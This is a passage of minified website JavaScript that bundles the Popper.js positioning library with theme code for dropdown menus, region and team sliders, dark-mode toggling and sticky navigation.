Nt(e){return["html","body","#document"].indexOf(Mt(e))>=0?e.ownerDocument.body:yt(e)&&_t(e)?e:Nt(Dt(e))}function jt(e,t){var n;void 0===t&&(t=[]);var r=Nt(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),s=gt(r),o=i?[s].concat(s.visualViewport||[],_t(r)?r:[]):r,a=t.concat(o);return i?a:a.concat(jt(Dt(o)))}function $t(e){return["table","td","th"].indexOf(Mt(e))>=0}function Rt(e){return yt(e)&&"fixed"!==Ot(e).position?e.offsetParent:null}function qt(e){for(var t=gt(e),n=Rt(e);n&&$t(n)&&"static"===Ot(n).position;)n=Rt(n);return n&&("html"===Mt(n)||"body"===Mt(n)&&"static"===Ot(n).position)?t:n||function(e){var t=/firefox/i.test(Tt());if(/Trident/i.test(Tt())&&yt(e)&&"fixed"===Ot(e).position)return null;var n=Dt(e);for(bt(n)&&(n=n.host);yt(n)&&["html","body"].indexOf(Mt(n))<0;){var r=Ot(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var zt="top",Ft="bottom",Bt="right",Ht="left",Gt="auto",Wt=[zt,Ft,Bt,Ht],Vt="start",Ut="end",Yt="viewport",Xt="popper",Kt=Wt.reduce((function(e,t){return e.concat([t+"-"+Vt,t+"-"+Ut])}),[]),Qt=[].concat(Wt,[Gt]).reduce((function(e,t){return e.concat([t,t+"-"+Vt,t+"-"+Ut])}),[]),Jt=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function Zt(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}function en(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var tn={placement:"bottom",modifiers:[],strategy:"absolute"};function nn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function rn(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,s=void 0===i?tn:i;return function(e,t,n){void 0===n&&(n=s);var i={placement:"bottom",orderedModifiers:[],options:Object.assign({},tn,s),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},o=[],a=!1,l={state:i,setOptions:function(n){var a="function"===typeof n?n(i.options):n;c(),i.options=Object.assign({},s,i.options,a),i.scrollParents={reference:vt(e)?jt(e):e.contextElement?jt(e.contextElement):[],popper:jt(t)};var d=function(e){var t=Zt(e);return Jt.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,i.options.modifiers)));return i.orderedModifiers=d.filter((function(e){return e.enabled})),i.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,s=e.effect;if("function"===typeof s){var a=s({state:i,name:t,instance:l,options:r}),c=function(){};o.push(a||c)}})),l.update()},forceUpdate:function(){if(!a){var e=i.elements,t=e.reference,n=e.popper;if(nn(t,n)){i.rects={reference:Pt(t,qt(n),"fixed"===i.options.strategy),popper:It(n)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach((function(e){return i.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<i.orderedModifiers.length;r++)if(!0!==i.reset){var s=i.orderedModifiers[r],o=s.fn,c=s.options,d=void 0===c?{}:c,u=s.name;"function"===typeof o&&(i=o({state:i,options:d,name:u,instance:l})||i)}else i.reset=!1,r=-1}}},update:en((function(){return new Promise((function(e){l.forceUpdate(),e(i)}))})),destroy:function(){c(),a=!0}};if(!nn(e,t))return l;function c(){o.forEach((function(e){return e()})),o=[]}return l.setOptions(n).then((function(e){!a&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var sn={passive:!0};function on(e){return e.split("-")[0]}function an(e){return e.split("-")[1]}function ln(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function cn(e){var t,n=e.reference,r=e.element,i=e.placement,s=i?on(i):null,o=i?an(i):null,a=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(s){case zt:t={x:a,y:n.y-r.height};break;case Ft:t={x:a,y:n.y+n.height};break;case Bt:t={x:n.x+n.width,y:l};break;case Ht:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var c=s?ln(s):null;if(null!=c){var d="y"===c?"height":"width";switch(o){case Vt:t[c]=t[c]-(n[d]/2-r[d]/2);break;case Ut:t[c]=t[c]+(n[d]/2-r[d]/2)}}return t}var dn={top:"auto",right:"auto",bottom:"auto",left:"auto"};function un(e){var t,n=e.popper,r=e.popperRect,i=e.placement,s=e.variation,o=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,d=e.roundOffsets,u=e.isFixed,p=o.x,f=void 0===p?0:p,m=o.y,h=void 0===m?0:m,g="function"===typeof d?d({x:f,y:h}):{x:f,y:h};f=g.x,h=g.y;var v=o.hasOwnProperty("x"),y=o.hasOwnProperty("y"),b=Ht,w=zt,E=window;if(c){var x=qt(n),T="clientHeight",S="clientWidth";if(x===gt(n)&&"static"!==Ot(x=kt(n)).position&&"absolute"===a&&(T="scrollHeight",S="scrollWidth"),i===zt||(i===Ht||i===Bt)&&s===Ut)w=Ft,h-=(u&&x===E&&E.visualViewport?E.visualViewport.height:x[T])-r.height,h*=l?1:-1;if(i===Ht||(i===zt||i===Ft)&&s===Ut)b=Bt,f-=(u&&x===E&&E.visualViewport?E.visualViewport.width:x[S])-r.width,f*=l?1:-1}var L,A=Object.assign({position:a},c&&dn),M=!0===d?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:xt(n*i)/i||0,y:xt(r*i)/i||0}}({x:f,y:h},gt(n)):{x:f,y:h};return f=M.x,h=M.y,l?Object.assign({},A,((L={})[w]=y?"0":"",L[b]=v?"0":"",L.transform=(E.devicePixelRatio||1)<=1?"translate("+f+"px, "+h+"px)":"translate3d("+f+"px, "+h+"px, 0)",L)):Object.assign({},A,((t={})[w]=y?h+"px":"",t[b]=v?f+"px":"",t.transform="",t))}var pn={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,s=void 0===i?[0,0]:i,o=Qt.reduce((function(e,n){return e[n]=function(e,t,n){var r=on(e),i=[Ht,zt].indexOf(r)>=0?-1:1,s="function"===typeof n?n(Object.assign({},t,{placement:e})):n,o=s[0],a=s[1];return o=o||0,a=(a||0)*i,[Ht,Bt].indexOf(r)>=0?{x:a,y:o}:{x:o,y:a}}(n,t.rects,s),e}),{}),a=o[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=o}},fn={left:"right",right:"left",bottom:"top",top:"bottom"};function mn(e){return e.replace(/left|right|bottom|top/g,(function(e){return fn[e]}))}var hn={start:"end",end:"start"};function gn(e){return e.replace(/start|end/g,(function(e){return hn[e]}))}function vn(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&bt(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function yn(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function bn(e,t,n){return t===Yt?yn(function(e,t){var n=gt(e),r=kt(e),i=n.visualViewport,s=r.clientWidth,o=r.clientHeight,a=0,l=0;if(i){s=i.width,o=i.height;var c=St();(c||!c&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:s,height:o,x:a+Ct(e),y:l}}(e,n)):vt(t)?function(e,t){var n=Lt(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):yn(function(e){var t,n=kt(e),r=At(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=wt(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=wt(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+Ct(e),l=-r.scrollTop;return"rtl"===Ot(i||n).direction&&(a+=wt(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:o,x:a,y:l}}(kt(e)))}function wn(e,t,n,r){var i="clippingParents"===t?function(e){var t=jt(Dt(e)),n=["absolute","fixed"].indexOf(Ot(e).position)>=0&&yt(e)?qt(e):e;return vt(n)?t.filter((function(e){return vt(e)&&vn(e,n)&&"body"!==Mt(e)})):[]}(e):[].concat(t),s=[].concat(i,[n]),o=s[0],a=s.reduce((function(t,n){var i=bn(e,n,r);return t.top=wt(i.top,t.top),t.right=Et(i.right,t.right),t.bottom=Et(i.bottom,t.bottom),t.left=wt(i.left,t.left),t}),bn(e,o,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function En(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function xn(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Tn(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,s=n.strategy,o=void 0===s?e.strategy:s,a=n.boundary,l=void 0===a?"clippingParents":a,c=n.rootBoundary,d=void 0===c?Yt:c,u=n.elementContext,p=void 0===u?Xt:u,f=n.altBoundary,m=void 0!==f&&f,h=n.padding,g=void 0===h?0:h,v=En("number"!==typeof g?g:xn(g,Wt)),y=p===Xt?"reference":Xt,b=e.rects.popper,w=e.elements[m?y:p],E=wn(vt(w)?w:w.contextElement||kt(e.elements.popper),l,d,o),x=Lt(e.elements.reference),T=cn({reference:x,element:b,strategy:"absolute",placement:i}),S=yn(Object.assign({},b,T)),L=p===Xt?S:x,A={top:E.top-L.top+v.top,bottom:L.bottom-E.bottom+v.bottom,left:E.left-L.left+v.left,right:L.right-E.right+v.right},M=e.modifiersData.offset;if(p===Xt&&M){var k=M[i];Object.keys(A).forEach((function(e){var t=[Bt,Ft].indexOf(e)>=0?1:-1,n=[zt,Ft].indexOf(e)>=0?"y":"x";A[e]+=k[n]*t}))}return A}function Sn(e,t,n){return wt(e,Et(t,n))}var Ln={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0!==o&&o,l=n.boundary,c=n.rootBoundary,d=n.altBoundary,u=n.padding,p=n.tether,f=void 0===p||p,m=n.tetherOffset,h=void 0===m?0:m,g=Tn(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:d}),v=on(t.placement),y=an(t.placement),b=!y,w=ln(v),E="x"===w?"y":"x",x=t.modifiersData.popperOffsets,T=t.rects.reference,S=t.rects.popper,L="function"===typeof h?h(Object.assign({},t.rects,{placement:t.placement})):h,A="number"===typeof L?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),M=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,k={x:0,y:0};if(x){if(s){var C,O="y"===w?zt:Ht,_="y"===w?Ft:Bt,P="y"===w?"height":"width",I=x[w],D=I+g[O],N=I-g[_],j=f?-S[P]/2:0,$=y===Vt?T[P]:S[P],R=y===Vt?-S[P]:-T[P],q=t.elements.arrow,z=f&&q?It(q):{width:0,height:0},F=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},B=F[O],H=F[_],G=Sn(0,T[P],z[P]),W=b?T[P]/2-j-G-B-A.mainAxis:$-G-B-A.mainAxis,V=b?-T[P]/2+j+G+H+A.mainAxis:R+G+H+A.mainAxis,U=t.elements.arrow&&qt(t.elements.arrow),Y=U?"y"===w?U.clientTop||0:U.clientLeft||0:0,X=null!=(C=null==M?void 0:M[w])?C:0,K=I+V-X,Q=Sn(f?Et(D,I+W-X-Y):D,I,f?wt(N,K):N);x[w]=Q,k[w]=Q-I}if(a){var J,Z="x"===w?zt:Ht,ee="x"===w?Ft:Bt,te=x[E],ne="y"===E?"height":"width",re=te+g[Z],ie=te-g[ee],se=-1!==[zt,Ht].indexOf(v),oe=null!=(J=null==M?void 0:M[E])?J:0,ae=se?re:te-T[ne]-S[ne]-oe+A.altAxis,le=se?te+T[ne]+S[ne]-oe-A.altAxis:ie,ce=f&&se?function(e,t,n){var r=Sn(e,t,n);return r>n?n:r}(ae,te,le):Sn(f?ae:re,te,f?le:ie);x[E]=ce,k[E]=ce-te}t.modifiersData[r]=k}},requiresIfExists:["offset"]};var An={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,s=n.elements.arrow,o=n.modifiersData.popperOffsets,a=on(n.placement),l=ln(a),c=[Ht,Bt].indexOf(a)>=0?"height":"width";if(s&&o){var d=function(e,t){return En("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:xn(e,Wt))}(i.padding,n),u=It(s),p="y"===l?zt:Ht,f="y"===l?Ft:Bt,m=n.rects.reference[c]+n.rects.reference[l]-o[l]-n.rects.popper[c],h=o[l]-n.rects.reference[l],g=qt(s),v=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,y=m/2-h/2,b=d[p],w=v-u[c]-d[f],E=v/2-u[c]/2+y,x=Sn(b,E,w),T=l;n.modifiersData[r]=((t={})[T]=x,t.centerOffset=x-E,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&vn(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Mn(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function kn(e){return[zt,Bt,Ft,Ht].some((function(t){return e[t]>=0}))}var Cn=rn({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,s=void 0===i||i,o=r.resize,a=void 0===o||o,l=gt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&c.forEach((function(e){e.addEventListener("scroll",n.update,sn)})),a&&l.addEventListener("resize",n.update,sn),function(){s&&c.forEach((function(e){e.removeEventListener("scroll",n.update,sn)})),a&&l.removeEventListener("resize",n.update,sn)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=cn({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,s=n.adaptive,o=void 0===s||s,a=n.roundOffsets,l=void 0===a||a,c={placement:on(t.placement),variation:an(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,un(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,un(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];yt(i)&&Mt(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});yt(r)&&Mt(r)&&(Object.assign(r.style,s),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},pn,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0===o||o,l=n.fallbackPlacements,c=n.padding,d=n.boundary,u=n.rootBoundary,p=n.altBoundary,f=n.flipVariations,m=void 0===f||f,h=n.allowedAutoPlacements,g=t.options.placement,v=on(g),y=l||(v===g||!m?[mn(g)]:function(e){if(on(e)===Gt)return[];var t=mn(e);return[gn(e),t,gn(t)]}(g)),b=[g].concat(y).reduce((function(e,n){return e.concat(on(n)===Gt?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,s=n.rootBoundary,o=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?Qt:l,d=an(r),u=d?a?Kt:Kt.filter((function(e){return an(e)===d})):Wt,p=u.filter((function(e){return c.indexOf(e)>=0}));0===p.length&&(p=u);var f=p.reduce((function(t,n){return t[n]=Tn(e,{placement:n,boundary:i,rootBoundary:s,padding:o})[on(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:d,rootBoundary:u,padding:c,flipVariations:m,allowedAutoPlacements:h}):n)}),[]),w=t.rects.reference,E=t.rects.popper,x=new Map,T=!0,S=b[0],L=0;L<b.length;L++){var A=b[L],M=on(A),k=an(A)===Vt,C=[zt,Ft].indexOf(M)>=0,O=C?"width":"height",_=Tn(t,{placement:A,boundary:d,rootBoundary:u,altBoundary:p,padding:c}),P=C?k?Bt:Ht:k?Ft:zt;w[O]>E[O]&&(P=mn(P));var I=mn(P),D=[];if(s&&D.push(_[M]<=0),a&&D.push(_[P]<=0,_[I]<=0),D.every((function(e){return e}))){S=A,T=!1;break}x.set(A,D)}if(T)for(var N=function(e){var t=b.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return S=t,"break"},j=m?3:1;j>0;j--){if("break"===N(j))break}t.placement!==S&&(t.modifiersData[r]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Ln,An,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,s=t.modifiersData.preventOverflow,o=Tn(t,{elementContext:"reference"}),a=Tn(t,{altBoundary:!0}),l=Mn(o,r),c=Mn(a,i,s),d=kn(l),u=kn(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:d,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":d,"data-popper-escaped":u})}}]});class On{constructor(){this.dropdowns=document.querySelectorAll(".js-custom-dropdown-button")}accessKeyBindings(e,t,n){let r=!1;if("Escape"===e.key)this.closeDropdown(t,n),r=!0;r&&(e.stopPropagation(),e.preventDefault())}openDropdown(e,t){const n=e.dataset?.accessibleLabelClosed;e.setAttribute("aria-expanded",!0),e.setAttribute("aria-label",n||"关闭菜单"),t.setAttribute("aria-hidden",!1),window.addEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}closeDropdown(e,t){const n=e.dataset?.accessibleLabelOpen;e.setAttribute("aria-expanded",!1),e.setAttribute("aria-label",n||"打开菜单"),t.setAttribute("aria-hidden",!0),window.removeEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}toggleAccordionItem(e,t,n){if(e.target===t||e.target.parentNode===t){"true"===t.getAttribute("aria-expanded")?this.closeDropdown(t,n):this.openDropdown(t,n)}else this.closeDropdown(t,n)}init(){this.dropdowns.length&&this.dropdowns.forEach((e=>{const t=e.nextElementSibling;Cn(e,t,{modifiers:[{name:"hide",enabled:!0},{name:"preventOverflow",enabled:!0},{name:"flip",enabled:!0,options:{allowedAutoPlacements:["top-start","bottom-start"]}}],placement:"bottom-start"}),window.addEventListener("click",(n=>this.toggleAccordionItem(n,e,t)))}))}}class _n{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".region-slider"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=Array.from(e.querySelectorAll(".custom-dropdown__link"));t.forEach((e=>{e.innerText=A().sanitize(e.innerText)})),"zh-Hans"!==document.documentElement.lang?t[0].parentNode.classList.add("custom-dropdown__item-selected"):t[2].parentNode.classList.add("custom-dropdown__item-selected"),t.forEach((t=>{t.addEventListener("click",(n=>this.toggleSlide(t,e,n)))}))}))}toggleSlide(e,t,n){const r=e.getAttribute("href"),i=t.querySelector(".region-slider-selected"),s=t.querySelector(".custom-dropdown__item-selected");if(t.classList.contains("region-slider-has-selected")||t.classList.add("region-slider-has-selected"),i&&i.classList.remove("region-slider-selected"),s&&s.classList.remove("custom-dropdown__item-selected"),r){t.querySelector(r).classList.add("region-slider-selected"),e.parentNode.classList.add("custom-dropdown__item-selected");const n=t.querySelector("#regionSliderDropdown");n&&(n.innerText=A().sanitize(e.innerText),n.setAttribute("aria-expanded",!1),t.querySelector(".custom-dropdown__list").setAttribute("aria-hidden",!0),n.setAttribute("aria-label","打开菜单"))}n.preventDefault()}}const Pn=document.querySelector(".entry-content");let In=null;const Dn=e=>{e.forEach((e=>{e.isIntersecting&&(Pn.classList.add("has-dark-mode"),In=e.target),e.target!==In||e.isIntersecting||(Pn.classList.remove("has-dark-mode"),In=null)}))};var Nn=(e=".js-dark-mode",t={root:null,rootMargin:"-100px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(Dn,t);n.length&&n.forEach((e=>{r.observe(e)}))};const jn=(e,t)=>(()=>{const n=t();document.body.style.setProperty(e,n)})();var $n=()=>{jn("--dynamic-admin-bar-height",(()=>{const e=document.getElementById("wpadminbar");return`${e?e.clientHeight:0}px`})),jn("--secondary-nav-height",(()=>{const e=document.querySelector(".js-secondary-nav");return`${e?e.clientHeight:0}px`}))};var Rn=e=>{const t=document.querySelector(e),n=window.matchMedia("(min-width: 48em)"),r=()=>{const e=t.getAttribute("aria-controls"),n=document.getElementById(e);if(0!==n.length){const e="true"===n.getAttribute("aria-hidden")?"false":"true";n.setAttribute("aria-hidden",e);const r="true"===t.getAttribute("aria-expanded")?"false":"true";t.setAttribute("aria-expanded",r)}},i=()=>{const e=t.getAttribute("aria-controls"),r=document.getElementById(e);!0===n.matches?r.setAttribute("aria-hidden","false"):r.setAttribute("aria-hidden","true")};t&&(()=>{const e=t.getAttribute("aria-controls"),s=document.getElementById(e);t.addEventListener("click",r),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!0===n.matches&&s.setAttribute("aria-hidden","false"),n.addListener(i)})()};var qn=e=>{if(document.querySelector(".site-header").length<=0)return;const t=document.querySelector("body"),n=e||30;let r=0,i=0;const s=()=>{r=window.scrollY,r>n&&(r<i?t.classList.remove("is-header-hidden"):r>i&&t.classList.add("is-header-hidden")),i=r};document.addEventListener("scroll",s)};var zn=()=>{const e=document.querySelector(".js-secondary-nav");if(!e)return;const t=window.matchMedia("(min-width: 48em)"),n=()=>{const n=e.getBoundingClientRect(),r=n.top-n.height+window.scrollY;!0===t.matches&&((()=>{const e=document.querySelectorAll(".js-secondary-nav a"),t=new IntersectionObserver((t=>{t.forEach((t=>{const{target:n,isIntersecting:r}=t;r&&(e.forEach((e=>{e.classList.contains("is-active")&&e.classList.remove("is-active")})),document.querySelector(`a[href='#${n.id}']`).classList.add("is-active"))}))}),{threshold:0,rootMargin:"-80px 0px -75% 0px"});e.forEach((e=>{const n=e.getAttribute("href"),r=document.querySelector(n);r&&t.observe(r)}))})(),window.addEventListener("scroll",(()=>{window.scrollY>r-30?e.classList.add("is-stuck"):e.classList.remove("is-stuck")})),qn(r))};n(),t.addEventListener("change",(()=>{n()}))};var Fn=(e,t)=>{const n=e,r=n.parentNode.parentNode,i=t;let s=null;let o=5;const a=r.querySelector(".swiper-button-next"),l=r.querySelector(".swiper-button-prev");let c=i[1].offsetWidth+20,d="",u=!1,p=!1;const f=()=>{const e=n.querySelector(".swiper-slide-active").offsetWidth;c=s[6].offsetWidth+20,s.forEach((t=>{t.style.height=`${e}px`}))},m=()=>{const e=o*c;u=!0,n.style.transform=`translateX(-${e}px)`},h=()=>{u||(d="next",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o+=1,s[o].classList.add("swiper-slide-active"),m())},g=()=>{u||(d="prev",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o-=1,s[o].classList.add("swiper-slide-active"),m())},v=()=>{if(3===o&&"prev"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=s.length-3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{u=!1,n.classList.remove("no-transition")}),100)}else if(o===s.length-3&&"next"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}else u=!1},y=e=>{const t=i[e].cloneNode(!0);return t.classList.add("swiper-slide"),t.classList.add("clone"),t.classList.remove("swiper-slide-active"),t};return{enable:()=>{if(p){f();const e=o*c;n.style.transform=`translateX(-${e}px)`}else{n.classList.add("no-transition"),a.addEventListener("click",h),a.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),h())})),l.addEventListener("click",g),l.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),g())})),n.prepend(y(i.length-1)),n.prepend(y(i.length-2)),n.prepend(y(i.length-3)),n.append(y(0)),n.append(y(1)),n.append(y(2)),s=n.querySelectorAll(".js-featured-team-member"),s.forEach((e=>{e.addEventListener("transitionend",v),e.classList.remove("swiper-slide-active")})),s[5].classList.add("swiper-slide-active"),o=5,f();const e=5*c;n.style.transform=`translateX(-${e}px)`,p=!0,setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}},disable:()=>{p&&(a.removeEventListener("click",h),l.removeEventListener("click",g),s.forEach((e=>{e.removeEventListener("transitionend",v),e.style.height="auto",e.classList.contains("clone")&&e.remove()})),n.style.transform="translateX(0)"),p=!1}}};var Bn=()=>{const e=document.querySelectorAll(".js-featured-team");0!==e.length&&e.forEach((e=>{(e=>{const t=e.querySelectorAll(".js-featured-team-member"),n=e;let r=null;if(0===t.length)return;const i=window.matchMedia("(min-width: 64.0625em)"),s=Fn(n,t),o=()=>{const t=e.parentNode;if(!0===i.matches)r&&(r.destroy(),r=null),s.enable();else if(!r){s.disable();const e={modules:[et],slidesPerView:1.2,spaceBetween:10,autoHeight:!0,initialSlide:2,centeredSlides:!0,observer:!0,pagination:{el:t.querySelector(".swiper-pagination"),clickable:!0}};r=new Xe(t,e)}window.addEventListener("resize",$()((()=>{o()}),500))};o()})(e)}))};var Hn=()=>{function e(e){const t=e.target.closest(".js-view-project-link"),n=t.getBoundingClientRect(),r=e.clientX-n.left,i=e.clientY-n.top;t.style.setProperty("--x",`${r}px`),t.style.setProperty("--y",`${i}px`)}document.querySelectorAll(".js-view-project-link").forEach((t=>{t.addEventListener("pointermove",ut()(e))}))};var Gn=function(){const e=document.querySelectorAll(".hks-featured-projects-slider");0!==e.length&&e.forEach((e=>{!function(e){const t=e.querySelector(".hks-featured-projects-slider__swiper");if(!t)return;const n={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:0,autoHeight:!1,observer:!0,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},centeredSlides:!1,breakpoints:{1025:{spaceBetween:60,autoHeight:!0,slidesPerView:1.15,freeMode:{enabled:!0,sticky:!1}}}};new Xe(t,n)}(e)}))};var Wn=()=>{document.querySelectorAll(".site-main a").forEach((e=>{e.hostname!==window.location.hostname&&(e.target="_blank",e.rel="noopener noreferrer")}))};var Vn=()=>{const e=(e,t)=>{e&&e.querySelectorAll(".swiper-button-prev, 